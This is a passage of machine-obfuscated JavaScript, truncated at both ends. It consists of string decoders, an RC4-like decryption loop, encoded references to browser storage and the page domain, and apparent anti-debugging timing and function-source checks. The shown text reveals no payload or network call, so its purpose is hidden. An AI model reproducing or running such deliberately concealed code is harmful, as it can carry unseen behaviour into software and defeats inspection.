ef=ei;return eU[ef(0x838)](ey,eb);},'Jhvhr':function(ey,eb){var ef=ei;return eU[ef(0x29b)](ey,eb);},'EloPf':function(ey,eb){var ef=ei;return eU[ef(0x6c9)](ey,eb);},'wYdri':function(ey,eb){var ef=ei;return eU[ef(0x29b)](ey,eb);},'typkD':function(ey,eb){var ef=ei;return eU[ef(0x54a)](ey,eb);},'cXiFa':function(ey,eb){return eU['PGGxT'](ey,eb);},'WLBZl':eU['LhfpJ'],'WMduC':ei(0x5ab),'PIPwG':function(ey,eb){return eU['VEMtL'](ey,eb);},'amvCb':eU[ei(0xcc3)],'XupST':eU[ei(0xcb2)],'TXgnr':eU[ei(0xa8e)],'CyBVL':function(ey,eb,ef){var eK=ei;return eU[eK(0x80e)](ey,eb,ef);},'cdsOE':function(ey,eb){var ef=ei;return eU[ef(0x6bf)](ey,eb);},'NKLtL':eU['kytNr'],'PImKe':eU[ei(0x3ee)],'wcTVg':function(ey,eb){var ef=ei;return eU[ef(0x20d)](ey,eb);},'ZCUFb':function(ey,eb){return eU['Mxmvi'](ey,eb);},'DZVdp':eU[ei(0xb44)],'ClQuw':ei(0x270),'VEemt':function(ey,eb){var ef=ei;return eU[ef(0x6c6)](ey,eb);},'VFXlH':function(ey,eb){var ef=ei;return eU[ef(0x2ae)](ey,eb);},'bDaMW':function(ey,eb){return eU['EJdkX'](ey,eb);},'RnUge':ei(0xe3f),'VhNgU':eU[ei(0xdca)],'LclRI':eU[ei(0x2e1)],'PvWFs':ei(0xe2a),'UzajA':function(ey,eb){var ef=ei;return eU[ef(0x535)](ey,eb);},'GVEwM':function(ey,eb){var ef=ei;return eU[ef(0x827)](ey,eb);},'OFSpb':eU['cOshg'],'CyqWD':function(ey,eb){return eU['GakbS'](ey,eb);},'VIbJM':eU[ei(0x825)],'QgOCr':eU['Ztbnh'],'iThUU':function(ey){return ey();},'LDfcx':function(ey,eb,ef){var eK=ei;return eU[eK(0x7a8)](ey,eb,ef);},'vVBMH':function(ey,eb){var ef=ei;return eU[ef(0xb90)](ey,eb);},'UJUMd':function(ey,eb){var ef=ei;return eU[ef(0xad1)](ey,eb);},'aAKZQ':function(ey,eb){return eU['VZrMH'](ey,eb);},'syOUi':eU[ei(0x66f)],'QgYOv':function(ey,eb,ef){var eK=ei;return eU[eK(0x5e6)](ey,eb,ef);},'AcNJv':eU['qjDdj'],'lqVNu':function(ey,eb,ef){return eU['BsTmP'](ey,eb,ef);},'SOElc':eU['aQHCC'],'WsMwG':function(ey,eb){var ef=ei;return eU[ef(0xb1f)](ey,eb);},'gSweD':eU['UMlIh'],'VyxOD':eU[ei(0xe4f)]};function eg(ey){var eb=ei,ef={'GhPXR':function(eX,ex){return eX<ex;},'iLjQV':function(eX,ex,eO){var eR=eq;return ez[eR(0xc30)](eX,ex,eO);},'BTDrA':ez['hglnP'],'mqlLg':function(eX,ex){return ez['zbiAe'](eX,ex);}};if(ez[eb(0x500)](ez[eb(0x401)],ez[eb(0xda9)])){var eK=[];for(var ep=0x0,eY=ey['length'];ep<eY;ep++){if(ez['TKRUQ'](ez[eb(0xc6f)],ez[eb(0xc6f)])){var eo={'WXqdH':function(eX,ex){var eO=eb;return ef[eO(0xd78)](eX,ex);},'OXWWe':function(eX,ex,eO){var eR=eb;return ef[eR(0x2bc)](eX,ex,eO);},'ARWOV':ef[eb(0xce1)]};if(ef[eb(0xe9)](_0x302642[ef['iLjQV'](_0x27ba66,0x77,ef['BTDrA'])],0x0))return;return function(eX){var ex=eb;for(var eO=0x0;eo[ex(0x569)](eO,_0xc3987b[eo[ex(0xd22)](_0x134ffb,0x77,eo[ex(0x224)])]);eO++)try{_0x3f8387[eO](eX);}catch(eR){}};}else eK['push'](String[eb(0xad0)](ez[eb(0xa89)](ez[eb(0xcfd)](ez[eb(0x21e)](ey['charAt'](ep)[eb(0xb84)](0x0),0x4),0x70),0x4)));}return eK[eb(0x9ea)]('');}else return ez['KUFQy'](_0xd44f1a,0x10)&&ez[eb(0xd4a)](_0x11706e,0x12);}var el=0x0,eI=el,eW=el,eA=el,eF=el,eH,ed=el,eP=el,et=0x3;function eu(ey,eb){var ef=ei,eK={'bHEvA':function(eX,ex){return ez['zbiAe'](eX,ex);},'bmnxa':function(eX,ex){return ez['bjxzt'](eX,ex);},'mupKc':ez['virPu'],'vOzaE':ez[ef(0xa66)],'YPwoJ':function(eX,ex){var eO=ef;return ez[eO(0xa85)](eX,ex);},'xuJzN':function(eX,ex){return ez['bjxzt'](eX,ex);},'roAVE':ez[ef(0x75f)],'WLtjp':function(eX,ex){var eO=ef;return ez[eO(0x25d)](eX,ex);},'RlBSX':function(eX,ex){return eX-ex;},'KmFYt':function(eX,ex){var eO=ef;return ez[eO(0xc04)](eX,ex);},'VlhYr':function(eX,ex){var eO=ef;return ez[eO(0x58c)](eX,ex);},'IzWqJ':function(eX,ex){var eO=ef;return ez[eO(0xcfd)](eX,ex);},'jqoqi':function(eX,ex){var eO=ef;return ez[eO(0x2c1)](eX,ex);},'YNBcd':function(eX,ex){return eX-ex;},'pXEGD':function(eX,ex){var eO=ef;return ez[eO(0x13f)](eX,ex);},'CYOwm':function(eX,ex){return ez['zbiAe'](eX,ex);},'UkSaW':ef(0xa44),'mKQCw':function(eX,ex){var eO=ef;return ez[eO(0x728)](eX,ex);},'fLIxS':function(eX,ex){var eO=ef;return ez[eO(0xcfd)](eX,ex);},'xpWgT':function(eX,ex){var eO=ef;return ez[eO(0xdec)](eX,ex);},'DGWOj':function(eX,ex){var eO=ef;return ez[eO(0x71e)](eX,ex);},'PfRGE':function(eX,ex){return eX+ex;},'zCSNu':function(eX,ex){return ez['wYdri'](eX,ex);},'Ndirq':function(eX,ex){var eO=ef;return ez[eO(0x5d7)](eX,ex);},'QEATJ':function(eX,ex){return eX&ex;},'ejgPD':function(eX,ex){var eO=ef;return ez[eO(0x4d6)](eX,ex);},'MfPDc':function(eX,ex){return eX-ex;},'aZdIt':ez['WLBZl'],'bBMEX':ef(0x3f3),'xDFVu':ez['WMduC'],'InlCc':function(eX,ex){var eO=ef;return ez[eO(0xf8)](eX,ex);},'JztDU':function(eX,ex){return eX<ex;},'AcPvn':function(eX,ex){return eX+ex;},'mSjPT':function(eX,ex){var eO=ef;return ez[eO(0x2c1)](eX,ex);},'MGKfT':ez['amvCb'],'KKypi':ez[ef(0x58f)],'NtUhB':ez[ef(0x62d)],'HLPvc':function(eX,ex,eO){var eR=ef;return ez[eR(0xc66)](eX,ex,eO);},'tWSMF':function(eX,ex){return ez['cdsOE'](eX,ex);},'SPxKb':ez['hglnP'],'URMmv':ez[ef(0x74f)],'iNIVG':function(eX,ex){return eX(ex);},'uWsYz':function(eX,ex){var eO=ef;return ez[eO(0x2c1)](eX,ex);},'fjgun':function(eX,ex){var eO=ef;return ez[eO(0xcfd)](eX,ex);},'bhazf':function(eX,ex){var eO=ef;return ez[eO(0x728)](eX,ex);},'fYBci':function(eX,ex){return ez['dkMQZ'](eX,ex);},'gvqCw':ez[ef(0xa20)],'mbORi':ef(0xd20),'hqptN':function(eX,ex){var eO=ef;return ez[eO(0xdc4)](eX,ex);},'HqAHG':function(eX,ex){var eO=ef;return ez[eO(0xc04)](eX,ex);},'SEcTz':function(eX,ex){return eX+ex;},'qdcZB':function(eX,ex){var eO=ef;return ez[eO(0xc04)](eX,ex);},'wAnhf':function(eX,ex){return ez['PIPwG'](eX,ex);},'tlHMG':function(eX,ex){var eO=ef;return ez[eO(0xcfd)](eX,ex);},'SbfGJ':function(eX,ex){return ez['ZCUFb'](eX,ex);},'emdnt':ez[ef(0x3ce)],'eDwOh':ez[ef(0x9bb)],'dvVpV':ef(0xb49),'tmXig':function(eX,ex){var eO=ef;return ez[eO(0xa85)](eX,ex);},'Buksr':function(eX,ex){var eO=ef;return ez[eO(0xd38)](eX,ex);},'wcFnU':function(eX,ex){return ez['VFXlH'](eX,ex);},'QXclU':function(eX,ex){var eO=ef;return ez[eO(0x7ae)](eX,ex);},'VMQle':ez[ef(0xb0f)],'RdPby':function(eX,ex){return ez['zbiAe'](eX,ex);},'HzOkR':ez[ef(0xbca)],'hdMIF':ez[ef(0x8e2)],'qJsko':ez['PvWFs'],'ELLzO':function(eX,ex){var eO=ef;return ez[eO(0x30f)](eX,ex);},'UvMWM':function(eX,ex){var eO=ef;return ez[eO(0xa89)](eX,ex);},'WEKkN':function(eX,ex){var eO=ef;return ez[eO(0x35d)](eX,ex);},'STULR':function(eX,ex){return eX+ex;},'YJdln':'gSXCF','ceiIQ':ez[ef(0x808)],'OAfDM':function(eX,ex){var eO=ef;return ez[eO(0xd60)](eX,ex);},'yyjWX':ez['VIbJM']};if(ez[ef(0x2fb)](ez[ef(0x84b)],ef(0xda5)))return _0x4da6be;else{var ep=eb[ef(0xa58)](ey,ey),eY=ez[ef(0x514)](eT),eo=function(eX){var ex=ef;return eK['bmnxa'](eK[ex(0x9b6)],eK[ex(0x531)])?(eT[ex(0xcc2)][eT[ex(0xcc2)][ep][0x0]]=+new eT[(ex(0xcc2))][ep][0x11](),eY[eX]):eK['bHEvA'](_0x52c2f5,0x6);};return eu=function(eX,ex){var eO=ef,eR={'nNcrg':function(k3,k4){return eK['HqAHG'](k3,k4);},'OXSoJ':eO(0x3ad),'baDBu':function(k3,k4,k5){var k6=eO;return eK[k6(0x659)](k3,k4,k5);},'RKYwl':eO(0x888),'IwlyD':eK['emdnt'],'wbVMq':function(k3,k4,k5){var k6=eO;return eK[k6(0x659)](k3,k4,k5);},'bhXce':eK[eO(0xe02)],'JriYT':function(k3,k4,k5){return eK['HLPvc'](k3,k4,k5);},'lrpRO':function(k3,k4){var k5=eO;return eK[k5(0x766)](k3,k4);},'pgalJ':function(k3,k4,k5){return k3(k4,k5);},'RZsFM':eK['dvVpV'],'qSnnq':function(k3,k4){var k5=eO;return eK[k5(0x729)](k3,k4);},'PFyhe':function(k3,k4){return eK['zCSNu'](k3,k4);},'EzzbB':function(k3,k4){var k5=eO;return eK[k5(0x6ef)](k3,k4);},'fbztA':function(k3,k4){var k5=eO;return eK[k5(0xca0)](k3,k4);},'evqMy':function(k3,k4){return k3+k4;},'JEcPB':function(k3,k4){var k5=eO;return eK[k5(0x729)](k3,k4);},'oUgwM':function(k3,k4){var k5=eO;return eK[k5(0x805)](k3,k4);},'KalKv':eK[eO(0x585)],'UyshY':function(k3,k4){return eK['RdPby'](k3,k4);},'QyZwu':eK[eO(0xec)],'PIlFO':function(k3,k4){return eK['bmnxa'](k3,k4);},'rNAOW':eK['hdMIF'],'KqTaT':eK['qJsko']};eX=eK[eO(0x176)](eX,0x5);var ev=eK[eO(0xca0)](eo,eX);if(eK[eO(0x6ec)](eu[ep],undefined)){var eh=eT[eO(0xcc2)][ep];ed=!ed?(--et,0x1):ed,eF=!eF?(--et,eK[eO(0x340)]((eh[0x17](eh[0xf],eh[0x28])[eh[0x21]][eh[0x28]]+ep)[eh[0x26]](0x9),0x28)):eF,eP=!eP?(--et,eK['WEKkN'](eK[eO(0xace)](eu,je)[eh[0x26]](eK['STULR'](eA,0xf)),0xa)):eP;var em=eY[eh[0x1e]],eB=function(k3){var k4=eO,k5={'CnqVF':function(kE,kc){var kZ=eq;return eK[kZ(0x766)](kE,kc);},'hTSip':function(kE,kc){var kZ=eq;return eK[kZ(0xd6e)](kE,kc);},'oJHHt':eK[k4(0x75d)],'FdXfq':function(kE,kc){var kZ=k4;return eK[kZ(0x44b)](kE,kc);},'wdRfP':function(kE,kc){return eK['RlBSX'](kE,kc);},'ECCcL':function(kE,kc){var kZ=k4;return eK[kZ(0x2c5)](kE,kc);},'KsmDg':k4(0xc99),'TaiUx':function(kE,kc){return eK['VlhYr'](kE,kc);},'AQqOZ':function(kE,kc){return eK['IzWqJ'](kE,kc);},'llHub':function(kE,kc){var kZ=k4;return eK[kZ(0x1d3)](kE,kc);},'qcacu':function(kE,kc){var kZ=k4;return eK[kZ(0xc38)](kE,kc);},'CWEUn':function(kE,kc){var kZ=k4;return eK[kZ(0xcd1)](kE,kc);},'YDRBz':function(kE,kc){return kE||kc;},'TMoCL':function(kE,kc){return kE>=kc;}};if(eK[k4(0x894)](eK[k4(0xb35)],eK['UkSaW'])){for(var k6,k7,k8=ep,k9=ep,kj=k8+eB,ke=0x0,kk=0x0,kS=(function(){var kE=k4;return++eI,eR[kE(0xe06)](eI,em)?eI:(function(){var kc=kE,kZ={'JqIJI':function(kq,kJ){var kw=eq;return k5[kw(0xbe2)](kq,kJ);},'jdyoE':function(kq,kJ){var kw=eq;return k5[kw(0xbdc)](kq,kJ);},'QRGWY':k5['oJHHt'],'qqZUz':function(kq,kJ){var kw=eq;return k5[kw(0xde3)](kq,kJ);},'gQFzD':function(kq,kJ){var kw=eq;return k5[kw(0x501)](kq,kJ);},'AumRV':function(kq,kJ){return kq+kJ;},'MXOFY':function(kq,kJ){var kw=eq;return k5[kw(0xc64)](kq,kJ);}};return k5[kc(0xd5b)]!==k5[kc(0xd5b)]?(_0x5bd9cd[kc(0xcc2)][_0x47a0da]=_0x2fa6db,_0x5f5d42[kc(0xcc2)][_0x1db435[kc(0xcc2)][_0x3718de][0x0]]=+new _0x2f4ce4['prototype'][_0x2f07f1][0x11](),_0x61a9c6):(eW=eI,eA++,k5['FdXfq'](k5[kc(0x1c9)](k5['AQqOZ'](eu,k8)[eh[0x26]](eA+0xf),0xa),0x0)&&k5['llHub'](k5[kc(0xe3a)](+new eh[0x11](),eT[kc(0xcc2)][eh[0x0]]),k5[kc(0x741)](em,0xb5))?(em=k5['YDRBz'](!ed,!eF)||!eP?eI:em,(function(){var kq=kc,kJ={'QGRdo':function(kw,ka){return kZ['JqIJI'](kw,ka);},'SBhMn':function(kw,ka){return kw%ka;}};return kZ[kq(0x444)](kZ[kq(0x76c)],kZ[kq(0x76c)])?kJ[kq(0x8e0)](kJ[kq(0xada)](_0x17f61c,0x2),0x0):kZ[kq(0xa45)](kZ[kq(0x842)](kZ[kq(0xdd5)](eh[0x17](eh[0xf],eh[0x28])[eh[0x21]][eh[0x28]],ep)[eh[0x26]](0x9),0x28),0x0)?(em=et?eI:em,eI):eh[0x2a](kZ[kq(0x7bd)](eI,em));}())):eh[0x2a](k5[kc(0xe3a)](em,eY[eh[0x1e]])));}());}());k7=k3['charAt'](kk++);~k7&&(k6=eK['mKQCw'](ke,!kS?kS:eK[k4(0x2c5)](eW+eK[k4(0xb6a)](em,0x7),em))?eK[k4(0x880)](eK[k4(0xcd1)](!kS?kS:eK[k4(0xc73)](eW,eK[k4(0xbbb)](em,0x3))%em,!kS?kS:(eW+(em-0x3))%em)*k6,k7):k7,eK[k4(0xd4c)](ke++,!kS?kS:eK[k4(0x2c5)](eK[k4(0xc73)](eW,em-0x7),em)))&&(k8+=eK['DGWOj'](eK[k4(0xbbb)](kj[eh[0x26]](eK[k4(0xc73)](kk,!kS?kS:eK[k4(0xd4c)](eK[k4(0x2ab)](eW,eK[k4(0xbbb)](em,0x1)),em))),!kS?kS:eK['KmFYt'](eW+eK[k4(0xc38)](em,0x1),em)),!kS?kS:eK[k4(0x2c5)](eW+eK[k4(0xa83)](em,0xb),em))&&kS?eh[0xb](0xff&eK[k4(0xc71)](k6,eK['QEATJ'](eK[k4(0xcd1)](-(!kS?kS:eK[k4(0x373)](eK[k4(0x880)](eW,eK[k4(0xad2)](em,0x9)),em)),ke),!kS?kS:eK[k4(0x2c5)](eW+(em-0x5),em)))):eh[0x2a](ke))){if(eK[k4(0xd6e)](eK['aZdIt'],eK[k4(0x2de)]))k7=eK[k4(0x437)][eh[0x24]](kS?k7:!kS?kS:eK[k4(0x373)](eK[k4(0xace)](eW,eK[k4(0xd8b)](em,0x1)),em));else return _0x35cb2e[_0x2d05f8(0x7a,eR['OXSoJ'])][eR[k4(0x8e4)](_0x171134,0x8d,eR[k4(0x938)])](_0x4f6285[_0x324721(0xc9,k4(0x85d))][eR[k4(0x8e4)](_0x25cd3f,0x7e,eR[k4(0xfe)])],eR[k4(0xb57)](_0x248193,0xde,eR[k4(0x239)]))[eR[k4(0x29e)](_0x23f0df,0x84,k4(0x97e))];}for(var kM=0x0,kV=k8[eh[0x1e]];eK[k4(0x35a)](kM,kV);kM++){k9+=eK['AcPvn'](eh[0x1d],(eh[0x1f]+k8[eh[0x26]](kM)[eh[0x22]](0x10))[k4(0xa58)](-0x2));}return eh[0x18](k9);}else return k5['TMoCL'](_0x8389f,0x10)&&_0x2c7da5<0x12;},es=function(k3,k4){var k5=eO,k6={'AQGjE':function(kU,kC){return kU%kC;},'OEefg':function(kU,kC){var kG=eq;return eK[kG(0x880)](kU,kC);},'swjOD':function(kU,kC){var kG=eq;return eK[kG(0xe11)](kU,kC);},'FKTrk':function(kU,kC){var kG=eq;return eK[kG(0xde1)](kU,kC);},'XeFCz':function(kU,kC,kG){return kU(kC,kG);},'dvJEP':eK['MGKfT'],'QmAXQ':eK[k5(0x14a)],'UelGs':eK['NtUhB'],'AcAFu':function(kU,kC,kG){return eK['HLPvc'](kU,kC,kG);},'IITZp':function(kU,kC){return eK['tWSMF'](kU,kC);},'WPfNg':function(kU,kC,kG){return kU(kC,kG);},'ipBKD':eK['SPxKb']};if(eK[k5(0x894)](eK['URMmv'],eK[k5(0x5dd)])){var k7,k8,k9=[],kj=0x0,ke=ep;for(k7=0x0,k3=eK[k5(0x2c6)](eB,k3);eK[k5(0x35a)](k7,0x100);k7++)k9[k7]=k7;for(k7=0x0;eK[k5(0x4df)](k7,0x100);k7++)kj=eK['KmFYt'](eK[k5(0x999)](kj,k9[k7])+k4[eh[0x26]](eK['ejgPD'](k7,k4[eh[0x1e]])),0x100),k8=k9[k7],k9[k7]=k9[kj],k9[kj]=k8;k7=0x0,kj=0x0;for(var kk,kS=0x0;eK['JztDU'](kS,k3[eh[0x1e]])&&(eK[k5(0x709)](eK['bhazf'](kS,0x2),0x0)||eK[k5(0x74b)](kS,0x3e7));kS=eK[k5(0x999)](kk=kS,0x1)){if(eK[k5(0x2da)]!=='aUjKB'){var kM=eK['mbORi'][k5(0x783)]('|'),kV=0x0;while(!![]){switch(kM[kV++]){case'0':k9[k7]=k9[kj];continue;case'1':k8=k9[k7];continue;case'2':ke+=eh[0xb](eK[k5(0xaa6)](k3[eh[0x26]](kS),k9[eK['HqAHG'](eK[k5(0xd34)](k9[k7],k9[kj]),0x100)]));continue;case'3':kj=eK['qdcZB'](eK[k5(0x378)](kj,k9[k7=eK[k5(0x95e)](eK[k5(0x7b6)](k7,0x1),0x100)]),0x100);continue;case'4':k9[kj]=k8;continue;}break;}}else{var kE=k5(0x3f0)['split']('|'),kc=0x0;while(!![]){switch(kE[kc++]){case'0':if(kN=k6[k5(0x4e1)](k6[k5(0xe04)](kN,0xa),0xa),kN%=kL,k6[k5(0x1fa)](kN,0x0))return _0x1c6ef1;continue;case'1':if(kZ){for(kw=0x0;k6['FKTrk'](kw,kN);kw++)ka=kq[k6[k5(0x859)](_0x10fcd5,0xb7,k6['dvJEP'])](),kq[k6[k5(0x859)](_0xd50cbf,0x88,k6[k5(0x204)])](ka);}else{for(kr=0x0;k6[k5(0xdd4)](kr,kN);kr++)kD=kq[k6['XeFCz'](_0x219c01,0xb0,k6['UelGs'])](),kq[k6[k5(0xb2a)](_0x762f8f,0xce,k5(0xa98))](kD);}continue;case'2':for(kZ=k6[k5(0x1fb)](k6[k5(0x4e1)](kN,0x2),0x1),kq=[],kJ=0x0;kJ<kL;kJ++)kq[kJ]=_0x441ca4[kJ];continue;case'3':var kZ,kq,kJ,kw,ka,kr,kD,kL=_0x2c2928[k6[k5(0x448)](_0x4117f7,0x77,k6[k5(0x7ef)])],kN=k6[k5(0x4e1)](_0x30b271,0xa);continue;case'4':return kq;}break;}}}return ke;}else return eR['lrpRO'](_0x2d6b2e[_0x4d1d1a(0x6b,k5(0x7f2))](eR[k5(0x2dc)](_0x369241,0xe9,eR[k5(0xd2f)])),-0x1);};eu[ep]=es,ey=arguments;}var k0=eY[0x0],k1=eK[eO(0x209)](eX,k0),k2=ey[k1];if(!k2)eK['bmnxa'](eK[eO(0xccc)],eK[eO(0xbfc)])?(eK[eO(0x6ec)](eT[ep],undefined)&&(function(k3){var k4=eO,k5={'xAsuL':function(kj,ke){return eR['lrpRO'](kj,ke);},'Tkvft':function(kj,ke){var kk=eq;return eR[kk(0xe06)](kj,ke);},'BrBQW':function(kj,ke){return kj===ke;},'ewAbU':eR[k4(0x7a9)],'CFdpD':function(kj,ke){return kj<ke;},'XZAMt':function(kj,ke){return eR['UyshY'](kj,ke);},'kabPO':eR[k4(0x7dc)],'mRrEM':function(kj,ke){var kk=k4;return eR[kk(0x4a3)](kj,ke);}};if(eR[k4(0x469)](eR[k4(0xa97)],eR[k4(0x82f)])){var k6=[0x1,0x0,0x0],k7=function(){return'evfw';},k8=eT[k4(0xcc2)][ep],k9=eY[k8[0x1e]];function kj(kk){var kS=k4,kM={'qXoWa':function(kc,kZ){return k5['xAsuL'](kc,kZ);},'gQUnC':function(kc,kZ){var kq=eq;return k5[kq(0xe4d)](kc,kZ);},'Uisai':function(kc,kZ){return kc(kZ);}};if(k5['BrBQW'](k5[kS(0xd16)],k5[kS(0xd16)])){for(var kV=0x0,kE=k6[k8[0x1e]];k5[kS(0xe00)](kV,kE);kV++){if(k5['XZAMt']('PxEip',k5[kS(0x19f)]))k6[k8[0x1c]](k8[0x19](k8[0xd]())),kE=k6[k8[0x1e]];else return kM[kS(0x297)](kM[kS(0x6a0)](_0x19a79c,0x2),0x0);}return k5[kS(0x36f)](kk,k6[0x0]);}else return kM[kS(0x402)](_0x3eb593,_0x1fdf9f);}function ke(kk){var kS=k4;if(eR[kS(0x481)](eR[kS(0x3fb)](+new k8[0x11](),eT[kS(0xcc2)][k8[0x0]]),eR[kS(0xd92)](k9,0xb5)))return k8[0x2a](),eR[kS(0x4a3)](kj,k3);if(!k8[0x13](~kk))return kk;return k8[0x2a](),kj(k3);}return function(){var kk=k4,kS=new k8[0xe](k8[0x20]+k8[0x27]),kM=kS[k8[0x29]](eR[kk(0x663)](k7,ep))?--k6[0x1]:--k6[0x0];return eR[kk(0x4a3)](ke,kM);};}else return eR[k4(0x980)](eR[k4(0x6f9)](_0x358269,0x2),0x0);}(eu)(),eT[ep]=ex),ev=eu[ep](ev,ex),ey[k1]=ev):_0x2ea4ad+=eK[eO(0x942)](_0x1ce825[0x2a],eK['fjgun'](_0x69b601[0x24],_0x1380e3[_0x178dbf[0x29]](_0x1421a1)[_0x57dff5[0x27]](0x10))[eO(0xa58)](-0x2));else{if(eK[eO(0x8a9)](eK[eO(0xa40)],eK[eO(0xa40)]))ev=k2;else return _0x11693b;}return ev;},ez['LDfcx'](eu,ey,eb);}}function eT(){var ey=ei,eb={'WXDYI':function(eo,eX){var ex=eq;return eU[ex(0xb4c)](eo,eX);},'lDsaC':function(eo,eX){return eo<eX;},'yWeqK':function(eo,eX){return eo<eX;},'FsJtj':function(eo,eX){var ex=eq;return eU[ex(0x600)](eo,eX);},'EEJdW':eU['gJAcU'],'IJJes':eU[ey(0xa69)],'ZmhqY':function(eo,eX){return eU['GakbS'](eo,eX);},'HbzPb':eU[ey(0x7bc)],'BzrGn':eU['QsBxb'],'dGdYa':ey(0x81f)};if(eU[ey(0x52d)](eU['oebEb'],eU['OQSuk'])){var ef=[eU[ey(0x761)],eU[ey(0x8e9)],eU['luskU'],eU[ey(0xb29)],eU[ey(0x705)],'W6GyW5ZdGq',eU['qVGTm'],eU[ey(0x46c)],ey(0x744),eU['Risat'],eU['lNThq']],eK=ef[0x0][ey(0xa58)](0x1,0x1),ep=['w13dUrBdRCkR',ey(0x35c),ey(0x337),eU[ey(0xb29)],eU[ey(0x705)],ey(0x343),ey(0x10e),ey(0x6ac),eU[ey(0x527)],eU[ey(0xe39)],ey(0x21f),eQ[String[ey(0xad0)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],eQ[String[ey(0xad0)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[ey(0xad0)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],eQ[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],eQ[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],eQ[String[ey(0xad0)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],eQ[String[ey(0xad0)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],eQ[String[ey(0xad0)](0x44,0x61,0x74,0x65)],eQ[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],eQ[String[ey(0xad0)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],eQ[String[ey(0xad0)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[ey(0xad0)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],eQ[String[ey(0xad0)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],eQ[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[ey(0xad0)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[ey(0xad0)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],eQ[String[ey(0xad0)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[ey(0xad0)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],eQ[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],eQ[String[ey(0xad0)](0x4d,0x61,0x74,0x68)][String[ey(0xad0)](0x72,0x6f,0x75,0x6e,0x64)],eQ[String[ey(0xad0)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],eQ[String[ey(0xad0)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[ey(0xad0)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String[ey(0xad0)](0x70,0x75,0x73,0x68),String[ey(0xad0)](0x25),String[ey(0xad0)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[ey(0xad0)](0x30,0x30),String[ey(0xad0)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[ey(0xad0)](0x76,0x61,0x6c,0x75,0x65),String[ey(0xad0)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[ey(0xad0)](0x63,0x61,0x6c,0x6c),String[ey(0xad0)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[ey(0xad0)](0x20),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[ey(0xad0)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[ey(0xad0)](0x74,0x65,0x73,0x74),function(eo){var eX=ey,ex={'lUYhv':function(eR,ev){return eR>=ev;},'FDjpD':function(eR,ev){var eh=eq;return eb[eh(0xaa4)](eR,ev);}};if(eb['FsJtj'](eb[eX(0x25b)],eX(0x463))){var eO=eT[eX(0xcc2)][eK];try{if(eX(0x5ee)===eb[eX(0xe24)])eO[0xc][eO[0x23]](eO[0x12],eO[0x25],eO[0x25]);else return eb[eX(0xbc3)](_0xbb897f,0xa)&&eb[eX(0x66c)](_0x3db33c,0xc);}catch(eR){}try{if(eb[eX(0xd28)](eb[eX(0x2c4)],eb['BzrGn']))return ex['lUYhv'](_0x520815,0x4)&&ex[eX(0x17c)](_0x12d48a,0x6);else eO[0x1b][eO[0x23]](eO[0x15],eO[0x25],eO[0x25]);}catch(ev){}return eO[0xe]['prototype'][eK]=eK,eo;}else return _0x265ae7>=0xe&&ex[eX(0x17c)](_0xabf196,0x10);}],eY=function(){var eo=ey;if(eb[eo(0xd46)]===eb['dGdYa'])return eT[eo(0xcc2)][eK]=ep,eT[eo(0xcc2)][eT['prototype'][eK][0x0]]=+new eT[(eo(0xcc2))][eK][0x11](),ef;else _0x40ba00[_0x2aff17[0x24]](_0x5dc0cf[0xe](_0x484c2d[0x11]())),_0x34d242=_0x322bb5[_0x1b15a8[0x25]];};return(eT=eY)();}else return ez[ey(0x9e1)](_0x4732f5,0x0)&&ez[ey(0x4c7)](_0x115a4e,0x2);}return function(ey,eb){var ef=ei,eK={'rLCcL':function(eo,eX){return eo>=eX;},'EAIuj':function(eo,eX){var ex=eq;return eU[ex(0x282)](eo,eX);}};if(eU[ef(0x600)](eU[ef(0x94d)],eU['kJaFp']))return ez[ef(0xe1c)](_0x3a5237,0x6)&&ez['aAKZQ'](_0x3b23ca,0x8);else{var ep=eU[ef(0x435)](ey),eY=parseInt;function eo(eX,ex){var eO=ef,eR={'eKbqF':function(ev,eh,em){var eB=eq;return 